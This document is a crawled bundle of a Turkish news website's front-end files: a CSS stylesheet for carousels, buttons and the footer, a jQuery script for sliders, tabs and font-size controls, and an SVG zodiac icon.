.scrll>.scroll-element.scroll-x .scroll-element_outer{height:12px; left:2px; top:2px;}
.scrll>.scroll-element.scroll-x .scroll-element_size{left:-4px;}
.scrll>.scroll-element.scroll-y .scroll-element_outer{left:2px; top:2px; width:8px;}
.scrll>.scroll-element.scroll-y .scroll-element_size{top:-4px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px;}

/* Owl Carousel */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GENEL */
.gt-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 10px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:17px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gt-bslk2{width:100%;float:left;height:45px;line-height:45px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:18px;}
.gt-bslk.face{background-color:#3B5998;color:#fff;border-width:0;}
.gt-ic{background:#fff;width:100%;float:left;padding:10px;margin:-15px 0 15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.inp{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;word-wrap: break-word;}
.slct{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;width:100%;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;}
.textarea{background-color:#FFF;float:left;height:100px;border:1px solid #dcdfe0;color:#7d8792;margin:0;padding:5px 10px;font:13px 'Roboto',Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tum{background-color:#d11919;color:#FFF;float:right;font-size:12px;height:20px;line-height:20px;margin:10px 0;padding:0 5px;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.tum:hover{background-color:#c11818;color:#fff;}
.g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.nsdhw{border:1px solid #e7e7e7;-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.2);box-shadow: 0 0 0 0 rgba(0,0,0,.2);}
.wd100{width:100% !important;}.wd50{width:50% !important;}.sol{float:left;}.sag{float:right;}a.cke_button,a.cke_dialog_tab{height:26px !important;}
.yukaricik{width: 48px;height: 48px;text-indent: -9999px;right: 80px;z-index:1000;display: none;position: fixed;bottom: 5px;border-radius:3px;background: #d11919 url(../tema/yukaricik.png) center no-repeat;transition: background-color .3s linear;-moz-transition: background-color .3s linear;-webkit-transition: background-color .3s linear;-ms-transition: background-color .3s linear;-o-transition: background-color .3s linear;margin-bottom:50px}
.yukaricik:hover { background-color: #444; }

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;color:#FFF;}
.footer a{color:#fff;}
.footer a:hover{color: #d11919;}
.footer .menu{background-color: #0d182a;width:100%;padding:10px 0;clear:both;}
.footer .menu ul{width:100%;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.footer .menu ul>li{float:left;height:30px;line-height:30px;position: relative;border-right: 1px solid #192e45;flex: 1 1 auto;}
.footer .menu ul>li:last-child{border:0;}
.footer .menu ul>li:last-child a{padding-right:0;}
.footer .menu ul>li:first-child a{padding-left:0;}
.footer .menu ul>li>a{float:left;color:#FFF;padding:0 8px;font-weight:600;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #14233a;width:100%;display:block;clear:both;}
.footer .yan{float:left;width:100%;padding:15px 0 15px 0;margin:0;}
.footer .tek{float:left;width:17.5%;padding:0 15px 0 0;}
.footer .tek>a{background-color:#000000;width: 100%;float: left;height:35px;line-height:35px;padding:0 10px;border-bottom:2px solid #1e3550;font-size:14px;}
.footer ol{background-color:#0d182a;color:#FFF;width: 100%;float: left;}
.footer ol li{width: 100%;float: left;padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid #192e45;font-weight:600;}
.footer ol li:last-child{border-width:0;}
.footer .grp{width:30%;padding-right: 0;}
.footer .grp li{width:50%;}
.footer .grp li:nth-child(odd){border-right:1px solid #192e45;}
.footer .alt{background-color:#000;width:100%;padding:10px 0;border-top: 2px solid #14233a;display:block;clear:both;}
.footer .alt ul{width:100%;float:left;display: flex;}
.footer .alt li{float:left;margin-right:10px;flex: 1 1 auto;}
.footer .alt li:last-child{margin-right:0;}
.footer .alt li a{background-color:#14233a;float:left;width: 100%;height:30px;line-height:30px;padding:0 10px;text-align:center;}
.footer .alt .yz{width:100%;float:left;margin-bottom:15px;text-align:center;}
.footer .alt .sol{float:left;color:#2772af;}
.footer .alt .sag{float:right;color:#2772af;}
.footer .alt .sag a{color:#2772af;}



--- FILE ---
content_type: application/javascript
request_url: https://www.haberindogrusu.com/js/tumeva.js
body_size: 1789
content:
$(document).ready(function () {
	//Ana Slider
	function slider_yap(ilkid,ikincidiv,ucuncudiv){
		var slider_item = $(ilkid+">li"),
			slider_buttons = $(ucuncudiv+" li"),
			slider_Width = $(ikincidiv).innerWidth(),
			toplam_Li = slider_buttons.length,//5
			toplam_Width = slider_Width * toplam_Li,//4085
			liDeger = 0,
			sure = 4000;
		$(ikincidiv+" "+ilkid+">li").css("width", + slider_Width + "px");
		$(ilkid).css("width", + toplam_Width + "px");
		$(ucuncudiv+" li:first").addClass("active");
		slider_buttons.hover(function(){
			var slider_indis = $(this).index();
				yeni_Width = slider_Width * slider_indis;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width + "px"}, 1);
				$(ucuncudiv+" li").removeClass("active");
				$(this).addClass("active");
				liDeger = slider_indis;
				
				return false;
				
		});
		don = setInterval(function(){
			if(liDeger < toplam_Li - 1){
				liDeger++;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				yeni_Width_Oto = slider_Width * liDeger;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width_Oto + "px"}, 1);
			
			}else{
				liDeger = 0;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				$(ilkid).stop().animate({marginLeft: "0"}, 1);
			}	
		}, sure);
		$(ikincidiv).hover(function(ev){
			clearInterval(don);
			
		},function(ev){
			don = setInterval("$.Slider()", sure);
			
		});
		
	};
	slider_yap('#output','#tumevamanset','#tabs');
	slider_yap('#youtput','#yarmanset','#ytabs');

	//flash_s
	$(".flash_s .flsh-list ul li:first").addClass("active");
	$(".flash_s .flsh-hbr .flsh-item").filter(":not(:first)").hide();
	$(".flash_s .flsh-list ul li").hover(function(){
		var indis = $(this).index();
		$(".flash_s .flsh-list ul li").removeClass("active");
		$(this).addClass("active");

		$(".flash_s .flsh-hbr .flsh-item").hide().eq(indis).show();
		head_deger = indis;
	});
	var head_deger = 0,
		head_lil = $(".flash_s .flsh-list ul li").length;
	$.headline_long = function() {
		if(head_deger < head_lil-1){
			head_deger++;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}else {
			head_deger = 0;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}
	}
	var headline_don = setInterval("$.headline_long()",6000);
	$(".flash_s").hover(function(){
		clearInterval(headline_don);
	},function(){
		headline_don = setInterval("$.headline_long()",6000);
	});
	// Select Box
	$('.slct,.sag-tbl.pdrm select').selectBox({
		mobile: true,
		menuSpeed: 'fast'
	});
	$('.yzrlr .owl').owlCarousel({
		loop:true,
		nav:true,
		autoplay: true,
		thumbs: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			},
			1000:{
				items:3
			}
		}
	});
	$('.sonhaber .owl').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		items: 1,
		nav: true,
		thumbs: false,
		autoplayHoverPause: true,
		animateOut: 'slideOutUp',
		animateIn: 'slideInUp'
	});
	$('.fotoana .owl').owlCarousel({
		loop: true,
		nav: true,
		items: 1,
		nav: true,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.videoana .owl').owlCarousel({
		loop: false,
		items: 1,
		nav: false,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.gztana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	$('.frgana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	
	// Scroll
	$('.scrll').scrollbar();
	
	// Tab Fonksiyonu
	function tab_olustur(icerik,baslik,aktif) {
		jQuery('.'+baslik+' li:first').addClass(aktif);
		jQuery('.'+icerik+' ol:eq( 0 )').fadeIn();
		$(document).on('click', '.'+baslik+' li', function(event){
			var kacinci = $(this).index();
			var turbul=$(this).find('a').attr('rel');
			if(turbul){
				window.history.pushState("", "", '#'+turbul);
			}
			jQuery('.'+icerik+' ol').hide();
			jQuery('.'+baslik+' li').removeClass(aktif);
			jQuery('.'+icerik+' ol:eq( '+kacinci+' )').fadeIn();
			jQuery('.'+baslik+' li:eq( '+kacinci+' )').addClass(aktif);
			return false;
		});
	}
	tab_olustur('t-ic1','t-bas1','t-a1');
	tab_olustur('t-ic2','t-bas2','t-a2');
	tab_olustur('t-ic3','t-bas3','t-a3');

	// Tab HABER
	$(".hh-hozetler").find('ul.habercat li:first').addClass('active');
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');
	$("ul.habercat li").live("mouseover", function(){		
		var rel = $(this).attr('rel');
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
		$('#cat-div-'+rel).css("display","block");
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		$(this).addClass("active");
	});
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		var link  = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	// Reset Font Size
	var originalFontSize = $('#iceriks').css('font-size');
	var originalLineHeightSize = $('#iceriks').css('line-height');
	$(".resetFont").click(function(){
		$('#iceriks').css('font-size', originalFontSize);
		$('#iceriks').css('line-height', originalLineHeightSize);
	});
	// Increase Font Size
	$(".text_bigger").click(function(){
    var currentFontSize = $('#iceriks').css('font-size');
    var currentLineHeightSize = $('#iceriks').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#iceriks').css('font-size', newFontSize);
    $('#iceriks').css('line-height', newLineHeightSize+"px");
	return false;
	});
	// Decrease Font Size
	$(".text_smaller").click(function(){
		var currentFontSize = $('#iceriks').css('font-size');
		var currentLineHeightSize = $('#iceriks').css('line-height');
		var currentFontSizeNum = parseFloat(currentFontSize, 10);
		var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
		var newFontSize = currentFontSizeNum-2;
		var newLineHeightSize = currentLineHeightSizeNum-2;
		$('#iceriks').css('font-size', newFontSize);
		$('#iceriks').css('line-height', newLineHeightSize+"px");
		return false;
	});
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.yukaricik').fadeIn();
		} else {
			$('.yukaricik').fadeOut();
		}
	}); 
	$('.yukaricik').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/kova.svg
body_size: 432
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-288 371.4 33.8 51.6" style="enable-background:new -288 371.4 33.8 51.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-269.6,375.8l0.2,2.2c4.6,2,3.8,9.8,3.8,9.8c1.7,0.8,2.6,1.7,2.6,1.7c1.9-11.4-6.8-14.5-6.8-14.5
			c-6.5,8.2-14.8,10.8-14.8,10.8c-2.2,11.7,4.2,13,4.2,13c5-3.8,14.8-4.3,14.8-4.3C-272.5,384.3-269.6,375.8-269.6,375.8z"/>
		<path class="st0" d="M-268.1,387.7c13.3,7.3,9.3,28.1,9.3,28.1C-252.9,391.2-268.1,387.7-268.1,387.7z"/>
		<path class="st0" d="M-267.6,388.8c10,8.2,7.9,29.4,7.9,29.4C-255.5,394.5-267.6,388.8-267.6,388.8z"/>
		<path class="st0" d="M-266.9,390.4c6.4,10.5,6.1,29.9,6.1,29.9C-258.2,398.5-266.9,390.4-266.9,390.4z"/>
	</g>
</g>
</svg>
